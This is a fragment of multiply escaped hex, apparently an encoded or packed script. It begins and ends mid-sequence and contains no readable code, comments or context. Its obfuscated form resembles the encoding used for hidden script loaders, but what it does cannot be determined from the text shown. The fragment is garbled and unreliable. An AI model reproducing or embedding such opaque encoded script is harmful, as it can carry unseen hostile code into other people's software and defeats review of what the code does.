6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x